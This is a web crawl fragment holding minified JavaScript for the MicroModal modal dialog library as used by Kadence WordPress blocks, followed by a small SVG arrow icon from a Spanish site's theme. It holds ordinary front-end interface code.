c=[];a&&a!==document;a=a.parentNode){if(b){a.matches(b)&&c.push(a);continue}c.push(a)}return c},e=function(){var e=["a[href]","area[href]","input:not([disabled]):not([type=\"hidden\"]):not([aria-hidden])","select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]","[tabindex]:not([tabindex^=\"-\"])"],f=function(){function f(b){var d=b.targetModal,e=b.triggers,g=void 0===e?[]:e,h=b.onShow,i=void 0===h?function(){}:h,j=b.onClose,k=void 0===j?function(){}:j,l=b.openTrigger,m=void 0===l?"data-micromodal-trigger":l,n=b.closeTrigger,o=void 0===n?"data-micromodal-close":n,p=b.disableScroll,q=void 0!==p&&p,r=b.disableFocus,s=void 0!==r&&r,t=b.awaitCloseAnimation,u=void 0!==t&&t,v=b.debugMode,w=void 0!==v&&v;a(this,f),this.modal=document.getElementById(d),this.config={debugMode:w,disableScroll:q,openTrigger:m,closeTrigger:o,onShow:i,onClose:k,awaitCloseAnimation:u,disableFocus:s},0<g.length&&this.registerTriggers.apply(this,c(g)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return b(f,[{key:"registerTriggers",value:function a(){for(var b=this,c=arguments.length,d=Array(c),e=0;e<c;e++)d[e]=arguments[e];d.forEach(function(a){a.addEventListener("click",function(){return b.showModal()})})}},{key:"showModal",value:function a(){this.activeElement=document.activeElement,this.zindexfix(this.modal),this.modal.setAttribute("aria-hidden","false"),this.scrollBehaviour("disable"),this.modal.classList.add("is-open"),this.setFocusToFirstNode(),this.addEventListeners(),this.config.onShow(this.modal)}},{key:"closeModal",value:function a(){var b=this.modal,c=this.config;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement.focus(),this.activeElement.blur(),this.zindexunfix(this.modal),this.config.awaitCloseAnimation?this.modal.addEventListener("animationend",function a(){b.classList.remove("is-open"),c.onClose(b),b.removeEventListener("animationend",a,!1)},!1):(b.classList.remove("is-open"),c.onClose(b))}},{key:"closeModalById",value:function b(a){this.modal=document.getElementById(a),this.modal&&this.closeModal()}},{key:"zindexfix",value:function b(a){for(var c=d(a,".wp-block-kadence-rowlayout"),e=d(a,".wp-block-kadence-column"),f=0;f<c.length;f++)Object.assign(c[f].style,{zIndex:1500,position:"relative"});for(var f=0;f<e.length;f++)Object.assign(e[f].style,{zIndex:1500,position:"relative"})}},{key:"zindexunfix",value:function b(a){for(var c=d(a,".wp-block-kadence-rowlayout"),e=0;e<c.length;e++)Object.assign(c[e].style,{zIndex:"",position:""});for(var f=d(a,".wp-block-kadence-column"),e=0;e<f.length;e++)Object.assign(f[e].style,{zIndex:"",position:""})}},{key:"scrollBehaviour",value:function b(a){if(this.config.disableScroll){var c=document.querySelector(".kt-modal-overlay");switch(a){case"enable":document.body.classList.remove("kadence-scrollbar-fixer"),document.body.classList.remove("kt-modal-open");break;case"disable":var d=window.innerWidth-document.documentElement.clientWidth;document.body.style.setProperty("--scrollbar-offset",d+"px"),document.body.classList.add("kadence-scrollbar-fixer"),document.body.classList.add("kt-modal-open");break;default:}}}},{key:"addEventListeners",value:function a(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function a(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function b(a){a.target.hasAttribute(this.config.closeTrigger)&&(this.closeModal(),a.preventDefault())}},{key:"onKeydown",value:function b(a){27===a.keyCode&&this.closeModal(a),9===a.keyCode&&this.maintainFocus(a)}},{key:"getFocusableNodes",value:function a(){var b=this.modal.querySelectorAll(e);return Object.keys(b).map(function(a){return b[a]})}},{key:"setFocusToFirstNode",value:function a(){if(!this.config.disableFocus){var b=this.getFocusableNodes();b.length&&b[0].focus()}}},{key:"maintainFocus",value:function b(a){var c=this.getFocusableNodes();if(!this.modal.contains(document.activeElement))c[0].focus();else{var d=c.indexOf(document.activeElement);a.shiftKey&&0===d&&(c[c.length-1].focus(),a.preventDefault()),a.shiftKey||d!==c.length-1||(c[0].focus(),a.preventDefault())}}}]),f}(),g=null,h=function c(a,b){var d=[];return a.forEach(function(a){var c=a.attributes[b].value;void 0===d[c]&&(d[c]=[]),d[c].push(a)}),d},i=function b(a){if(!document.getElementById(a))return console.warn("MicroModal v0.3.2: \u2757Seems like you have missed %c'"+a+"'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;","<div class=\"modal\" id=\""+a+"\"></div>"),!1},j=function b(a){if(0>=a.length)return console.warn("MicroModal v0.3.2: \u2757Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;","<a href=\"#\" data-micromodal-trigger=\"my-modal\"></a>"),!1},k=function c(a,b){if(j(a),!b)return!0;for(var d in b)i(d);return!0},l=function c(a,b){var d=b||{};d.targetModal=a;!0===d.debugMode&&!1===i(a)||(g=new f(d),g.showModal())},m=function b(a){a?g.closeModalById(a):g.closeModal()};return{init:function b(a){var d=Object.assign({},{openTrigger:"data-micromodal-trigger"},a),e=[].concat(c(document.querySelectorAll("["+d.openTrigger+"]"))),g=h(e,d.openTrigger);if(!0!==d.debugMode||!1!==k(e,g))for(var i in g){var j=g[i];d.targetModal=i,d.triggers=[].concat(c(j)),new f(d)}},show:l,close:m}}();return e});for(var x=document.getElementsByClassName("modal-trigger"),i=0;i<x.length;i++)if(x[i].hasAttribute("href")){var target=x[i].getAttribute("href").replace("#","");target&&(x[i].setAttribute("data-modal-open",target),x[i].setAttribute("tabindex",0),x[i].setAttribute("href","javascript:;"))}else if(x[i].hasChildNodes()){var item=x[i].getElementsByTagName("a")[0];if(item&&item.hasAttribute("href")){var target=x[i].getElementsByTagName("a")[0].getAttribute("href").replace("#","");target&&(item.setAttribute("data-modal-open",target),item.setAttribute("tabindex",0),item.setAttribute("href","javascript:;"))}}MicroModal.init({onShow:a=>{var b=window.document.createEvent("UIEvents");b.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(b)},onClose:a=>{},openTrigger:"data-modal-open",closeTrigger:"data-modal-close",disableScroll:!0,disableFocus:!1,awaitCloseAnimation:!0,debugMode:!1});

--- FILE ---
content_type: image/svg+xml
request_url: https://gruasbarea.es/wp-content/themes/bareatheme/assets/images/arrow.svg
body_size: 116
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.18 100"><defs><style>.cls-1{fill:#fdc600;}</style></defs><path class="cls-1" d="M51.18,0h0A19.33,19.33,0,0,0,37.3,5.67L6.68,36.29a19.39,19.39,0,0,0,0,27.42L37.3,94.33A19.33,19.33,0,0,0,51.18,100h675V0Z"/></svg>